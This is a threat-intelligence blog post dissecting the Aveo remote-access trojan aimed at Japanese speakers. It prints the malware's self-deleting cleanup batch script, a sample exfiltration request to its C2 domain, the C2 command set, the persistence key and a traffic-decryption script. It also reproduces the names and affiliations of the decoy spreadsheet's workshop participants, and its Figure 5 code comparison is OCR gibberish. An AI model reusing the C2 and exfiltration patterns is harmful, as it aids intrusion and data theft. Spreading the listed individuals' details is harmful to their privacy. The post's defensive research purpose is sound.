# **Aveo Malware Family Targets Japanese Speaking Users**

Josh Grunzweig, Robert Falcone August 16, 2016 **researchcenter.paloaltonetworks.com**[/2016/08/unit42-aveo-malware-family-targets-japanese-speaking-users/](http://researchcenter.paloaltonetworks.com/2016/08/unit42-aveo-malware-family-targets-japanese-speaking-users/)

By [Josh Grunzweig](https://unit42.paloaltonetworks.com/author/joshgruznweig/) and [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/)

August 16, 2016 at 11:00 PM

Category: [Malware](https://unit42.paloaltonetworks.com/category/malware-2/), [Threat Prevention](https://unit42.paloaltonetworks.com/category/threat-prevention-2/), [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [Aveo,](https://unit42.paloaltonetworks.com/tag/aveo/) [FormerFirstRAT,](https://unit42.paloaltonetworks.com/tag/formerfirstrat/) [Ido Laboratory,](https://unit42.paloaltonetworks.com/tag/ido-laboratory/) [microsoft,](https://unit42.paloaltonetworks.com/tag/microsoft/) [snoozetime](https://unit42.paloaltonetworks.com/tag/snoozetime/)

This post is also available in:  $\underline{\Box}$   $\underline{\Diamond}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-aveo-malware-family-targets-japanese-speaking-users/)

Palo Alto Networks has identified a malware family known as 'Aveo' that is being used to target Japanese speaking users. The 'Aveo' malware name comes from an embedded debug string within the binary file. The Aveo malware family has close ties to the previously discussed FormerFirstRAT malware family, which was also witnessed [being used against Japanese targets](https://blog.paloaltonetworks.com/2015/04/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/). Aveo is disguised as a Microsoft Excel document, and drops a decoy document upon execution. The decoy document in question is related to a research initiative led by the Ido Laboratory at the Saitama Institute of Technology. Upon execution, the Aveo malware accepts a number of commands, allowing attackers to take full control over the victim machine.

## **Deployment**

The Aveo malware sample disguises itself as a Microsoft Excel document, as the icon below demonstrates. Note that the filename of 'malware.exe' is simply a placeholder, as the original filename is unknown.



*Figure 1 Microsoft Excel icon used by Aveo malware*

The executable is in fact a WinRAR self-extracting executable file, which will drop the decoy document and Aveo Trojan upon execution. The following decoy document is dropped and subsequently opened when run.|                       |          |        | 第16回 CAVE研究会参加者              |     |
|-----------------------|----------|--------|------------------------------|-----|
|                       | 研究会 懇親会  | 氏名     | 所属                           | メール |
| ご発表者                  |          |        |                              |     |
| $\circ$               | $\circ$  |        | 井門 俊治福 埼玉工業大学 工学部情報工学科       |     |
| $\circ$               | ×        |        | 坂本 政祐様  埼玉工業大学 工学部情報工学科      |     |
| $\circ$               | $\times$ |        | 鈴木 隆紀様  埼玉工業大学 工学部情報工学科      |     |
| $\circ$               | $\times$ | 前野 英紀様 | 埼玉工業大学 工学部情報工学科              |     |
| O                     | $\times$ |        | 梅田 宗孝様  埼玉工業大学 工学部情報工学科      |     |
| $\circ$               | $\times$ |        | 大澤 厚雄様  埼玉工業大学 工学部情報工学科      |     |
| $\circ$               | $\times$ | 川橋 正昭様 | 埼玉大学 工学部機械工学科                |     |
| $\circ$               | Ο        |        | 羽太 謙一様 女子美術大学 芸術学部メディアアート学科  |     |
| 参加者                   |          |        |                              |     |
| $\circ$               | $\circ$  | 池上 拓人  | クリスティ・テジ・タル・システムス 日本支社 営業部   |     |
| $\circ$               | $\circ$  | 北村 剛   | クリスティ・デジタル・システムズ             |     |
| $\circ$               | $\circ$  | 吉川 正晃  | ケイ・ジー・ティー ビジュアイゼーション事業部 事業部長 |     |
| $\circ$               | $\circ$  | 北川 千夏  | ケイ・ジー・ティー ビジュアリゼーション事業部      |     |
| $\boldsymbol{\times}$ | ×        | 吉川 慈人  | ケイ・ジー・ティー ビジュアイゼーション事業部 技術部長 |     |
| $\circ$               | $\circ$  | 永田 習史  | クイ・ジー・ティー ピジュアリゼーション事業部      |     |
| $\circ$               | $\circ$  | 宮地 英生  | クイ・ジー・ティー ビジュアリゼーション事業部 事業部長 |     |
| $\circ$               | ×        | 森川 彩香  | 女子美術大学 芸術学部メディアアート学科 学生      |     |
| $\circ$               | $\circ$  | 申川 しおじ | 女子美術大学 芸術学部メディアアート学科 助手      |     |
| $\circ$               | $\circ$  | 岩田 憲治  | (株)スリーディー 営業本部               |     |
| $\circ$               | $\circ$  | 應野 邦人  | 西部文理大学 サービス経営学科              |     |
| $\times$              | ×        | 張 雲峰   | 西部文理大学 学生                    |     |
| $\times$              | ×        | 周群英    | 西部文理大学 学生                    |     |
| $\times$              | ×        | 新妻 俊人  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 石渡 雅之  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 永井 祐太郎 | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 成田 浩行  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 本橋 秀元  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 山浦 雅登  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 申 秀玉   | 西部文理大学 学生                    |     |

## *Figure 2 Decoy document used with Aveo malware*

This decoy document is hosted on the Ido Laboratory and contains information about a 2016 research initiative. The document lists participants in the 16<sup>th</sup> CAVE workshop, including names, affiliations, and email addresses of those involved. The document, written in Japanese, as well as the filename of this document, "CAVE研究会参加者.xls", indicates that this malware was used to target one or more Japanese speaking individuals. Additionally, the similarities between the Aveo and FormerFirstRAT malware families, which will be discussed later in the post, further add evidence that Japanese speakers are being targeted.

# **Infrastructure**

The Aveo Trojan is configured to communicate with the following domain name over HTTP.

#### snoozetime[.]info

This domain was first registered in May 2015 to 'jack.ondo@mail.com'. Since that time, it has since been associated with the following three IP addresses:

- 104.202.173[.]82
- 107.180.36[.]179
- 50.63.202[.]38

All IP addresses in question are located within the United States.



*Figure 3 PassiveTotal screenshot showing associated IP addresses with snoozetime[.]info*The WHOIS information for snoozetime[.]info lists a registrant email address of 'jack.ondo@mail[.]com' and a name of 'aygt5ruhrj aygt5ruhrj gerhjrt'. Pivoting off of these two pieces of information to domains that share the same yields the following additional domains and email addresses.

- bluepaint[.]info
- coinpack[.]info
- 7b7p[.]info
- donkeyhaws[.]info
- europcubit[.]com
- jhmiyh.ny@gmail[.]com
- 844148030@qq[.]com

## **Malware Analysis**

After running the self-extracting executable, a number of files are dropped to the file system and the following execution flow is witnessed:



#### *Figure 4 Malware execution flow*

When the mshelp32.exe executable runs, it begins by reading in the setting32.ini file, which contains the name of the decoy document. This information is used to build a batch script, such as the following.

- 1 @echo off
- $\mathfrak{D}$ copy "CAVE研究会参加者.xls" "C:\Documents and
- 3 Settings\Administrator\Desktop\8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d.xls" /Y
- 4 del "CAVE研究会参加者.xls" /F /Q
- 5 del mshelp32.exe /F /Q
- 6 del setting32.ini /F /Q
- 7 del "C:\Documents and

Settings\Administrator\Desktop\8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d.exe" /F /Q del %0 /F /Q

This batch script is executed within a new process, and acts as a simple cleanup script that runs after Aveo and the decoy document are executed.

# **Aveo Malware Family**

The Aveo malware initially runs an install routine, which will copy itself to the following location:

#### %APPDATA%\MMC\MMC.exe

If for any reason the %APPDATA%\MMC directory is unable to be created, Aveo will use %TEMP% instead of %APPDATA%.

After the malware copies itself, it will execute MMC.exe in a new process with an argument of the original filename. When executed, if this single argument is provided, the malware will delete the file path provided.

After the installation routine completes, Aveo will exfiltrate the following victim information to a remote server via HTTP.

- Unique victim hash
- IP Address
- Microsoft Windows version
- Username
- ANSI code page identifier

This information is exfiltrated to the 'snoozetime[.]info' domain, as seen in the following example HTTP request:- 1 GET /index.php?id=35467&1=ySxlp03YGm0-&2=yiFi6hjbFHf9UtL44RPQ&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ-
- 2 &6=yipl9g-- HTTP/1.1
- 3 Accept: \*/\*
- 4 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
- 5 Host: snoozetime[.]info
- Cache-Control: no-cache

To encrypt the provided data, the malware makes use of the RC4 algorithm, using a key of 'hello'. As shown in the following image, the encryption routines between Aveo and FormerFirstRAT are almost identical, with only the algorithms and keys being changed.

| Avec Malware Family                                                                                                                           | FormerFirstRAT Malware Family                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| A Ltd. susmodi erk.sanvyst.danvyst@saatcHPM "buffarftabo", usaigood Ltd. al., 19998 145, Ltd. sanvyst.hooli-                                  | Int. paecrati ass.ascrapt.decraptivess+(9759 1keg.benedities@recat), char fieldscillation, july 40, \$45 at, \$9585 leg.box, \$45 excrapt.box31                                                                                                                                                                                                                                                                                                                                        |
| <b>Contact All Services</b><br>present of the second<br>In productations (V concerned computers on<br><b>The Little Street</b><br><b>Side</b> | <b>BEST Home: IV as 281</b><br>int via 72 mins<br><b>Mills, Simply, IV adults</b><br><b>MORRHWISE CRY ASSESSED</b><br><b>SUIS phonester:</b> N (separts) (stg-2012)<br>people with 17 impetiti year-like at<br><b>BUREFRIED ARREST AT CONSTRUCTIONS COLLEGE</b><br><b>BUREFRIED AND COMMUNIES AT COMPLEXATION COMPANY</b><br><b>ARIAN DANK FY THANKING THIS CALL AND</b><br><b>ACRESTMENT ARRANGE AV ENGINEERING CARGO EXCITED</b><br><b>BEES philosophy AT comprobled compromised</b> |
| <b>Equipostomag</b> guarantee <b>later and any to memorie a</b> s a                                                                           | <b>STATE OF STATE</b><br><b>TAX IS INC.</b>                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| (inter) teachers are a search as the basic container. In the                                                                                  | Va dipartitional agentine, that the top, a manage, a, ,                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                                                                                                                                               | printf("field on create a new key container. \a");                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Contractor (1993) (1993) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (<br><b>REALIST BAY</b>          |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| <b>Contractor Contractor Contractor Contractor</b>                                                                                            | <b>CONTRACTOR</b> (COLUMN 2001) - COLUMN 2004 - C. P. AUSTRALIA<br><b>Statement of the</b>                                                                                                                                                                                                                                                                                                                                                                                             |
| <b>Symbolization</b><br><b><i><u>ANTICALLY</u></i></b>                                                                                        | The property of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control                                                                                                                                                                                                                                                         |
| <b><i><u><i><b>A</b></i></u></i> A <i>A</i> A A A A A A A</b>                                                                                 | professional property in<br><b><i><u>PERSONAL PROPERTY</u></i></b><br>11.441<br>۰                                                                                                                                                                                                                                                                                                                                                                                                      |
| <b><i><u>Daniel</u></i> B</b> Ro<br>$- 100$                                                                                                   | <b>BE 4 HT + 1004 4 HT 2</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| ÷                                                                                                                                             | <b><i>Standard West</i></b><br>$1414$ $\pm$ $1864$                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| <b><i>President</i> B</b><br>$140 - 44 = 14$                                                                                                  | <b>Atas</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| 4 d morest lead in<br>significantly by their t, deathered, dies, betters                                                                      | <b>Alleged on the</b><br>test of air is why<br><b>If I homes bed a</b>                                                                                                                                                                                                                                                                                                                                                                                                                 |
| Orphenseder, 6, find, 6, methodsk kings                                                                                                       | Constitutions and in the American Constitution of the Ballion<br><b>STAT</b>                                                                                                                                                                                                                                                                                                                                                                                                           |
| <b>Bar of Address Cong</b><br><b>Talys</b>                                                                                                    | makeuropatenter, 6, final, 6, deaths (11), disclo<br><b>CONTINUES</b>                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                                                                                                                                               | make a sensed by<br>of a street                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
|                                                                                                                                               | <b>Partie de Arria</b><br><b>AR 4 YO 5</b>                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| i – II.<br>1980 – Amerikan II.<br>1980 – Amerikan personalist, Alex<br>1980 – Amerikan personalist, Alex                                      | <b>Constitution of the Constitution</b><br>Competition for the channel and the                                                                                                                                                                                                                                                                                                                                                                                                         |
| <b>COLOR</b>                                                                                                                                  | as a long-particularly property containers, the<br>______                                                                                                                                                                                                                                                                                                                                                                                                                              |

*Figure 5 Comparison of encryption function between Aveo and FormerFirstRAT*

Ë

In order to decrypt the data provided via HTTP, the following code may be used:

```
1
\mathfrak{p}3
4
5
6
7
8
9
10
 md5_hasher = CryptCreateHash(CALG_MD5)
11
12
13
14
15
16
for a in 'index.php?id=35467&1=niBo9x/bFG4-&2=yi9i6hjbAmD5TNPu5A--&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ-
17
&6=yipl9g--'.split("&")[1:]:
18
19
 decrypted = decrypt(base64.b64decode(v.replace("-","=")))
    import base64
    from binascii import *
    from struct import *
   from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptDecrypt
   CALG_RC4 = 0x6801
   CALG MD5 = 0x8003def decrypt(data):
      CryptHashData(md5_hasher, 'hello')
      generated_key = CryptDeriveKey(md5_hasher, CALG_RC4)
     decrypted_data = CryptDecrypt(generated_key, data)
      return decrypted_data
     k, v = a.split("=")
      print "[+] Parameter {} Decrypted: {}".format(k, decrypted)
```
Running the code above yields the following results:

- 1 [+] Parameter 1 Decrypted: e8836687
- 2 [+] Parameter 2 Decrypted: 172.16.95.184
- 3 [+] Parameter 4 Decrypted: 6.1.7601.2.1
- 4 [+] Parameter 5 Decrypted: Josh Grunzweig
- 5 [+] Parameter 6 Decrypted: 1252

After the initial victim information is exfiltrated, the malware expects a response of 'OK'. Afterwards, Aveo will spawn a new thread that is responsible for handling interactive command requests received by the command and control (C2) server, as well as requests to spawn an interactive shell.

Aveo proceeds to set the following registry key to point towards the malware's path, thus ensuring persistence across reboots:

*HKCU\software\microsoft\windows\currentversion\run\msnetbridge*

A command handler loop is then entered, where Aveo will accept commands from the remote C2. While the Aveo malware family awaits a response, it will perform sleep delays of randomly chosen intervals between 0 and 3276 milliseconds. Should the C2 server respond with 'toyota', it will set that interval to 60 seconds. Aveo accepts the following commands, shown with their associated function.

- 1 : Execute command in interactive shell
- 2 : Get file attributes
- 3 : Write file
- 4 : Read file
- 5 : List drives6 : Execute DIR command against path

The following example request demonstrates the C2 server sending the 'ipconfig' command to the Aveo malware.

## **C2 Request**

- 1 GET /index.php?id=35468&1=niBo9x/bFG4- HTTP/1.1
- 2 Accept: \*/\*
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
- 4 Host: snoozetime[.]info
- 5 Cache-Control: no-cache
- 6
- 7 8 HTTP/1.0 200 OK Content-Type: text/html; charset=utf-8
- 9
- Content-Length: 11
- 10 Server: Werkzeug/0.11.10 Python/2.7.5
- 11 Date: Wed, 10 Aug 2016 16:00:11 GMT 12
- 13 \xca89\xb4J\x82B?\xa5\x05\xe8
- 14
- 15 [Decrypted]
- 16 1 ipconfig

## **Aveo Response**

- 1 POST /index.php?id=35469&1=niBo9x/bFG4- HTTP/1.1
- $\mathfrak{p}$ Accept: \*/\*
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
- 4 Host: snoozetime[.]info
- 5 Content-Length: 1006
- 6 7 Cache-Control: no-cache
- 8 9 \xca\x38\x39\xb4\x4a\x82\x42\x3f\xa5\x05\xe8\xdb\xda\x74\x8b\x79\x39\x46\xf2\x42\x1f\xcd\x39\xf3\x65\x1d\xda\x49\x40\x6c\x5e\x6e\xab\x [Truncated]
- 10
- 11 [Decrypted]
- 12 13 1 ipconfig
- 14 Windows IP Configuration
- 15
- 16 Ethernet adapter Bluetooth Network Connection:
- 17 18
- 19 Media State . . . . . . . . . . . : Media disconnected
- 20 Connection-specific DNS Suffix . :
- 21 [Truncated]

# **Conclusion**

Aveo shares a number of characteristics with FormerFirstRAT, including encryption routines, code reuse, and similarities in C2 functionality. Aveo is far from the most sophisticated malware family around. As witnessed in the previously discussed FormerFirstRAT sample, this related malware family also looks to be targeting Japanese speaking users. Using a self-extracting WinRAR file, the malware drops a decoy document, a copy of the Aveo malware, and a cleanup script.

Palo Alto Networks customers are protected from this threat in the following ways:

- An AutoFocus tag has been [created](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Aveo) to track and monitor this threat
- WildFire classifies Aveo samples as malicious
- C2 domains listed in this report are blocked through Threat Prevention.

## **Indicators of Compromise**

## **SHA256 Hashes**

9dccfdd2a503ef8614189225bbbac11ee6027590c577afcaada7e042e18625e2 8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d

#### **C2 Domains**

snoozetime[.]info

#### **Registry Keys**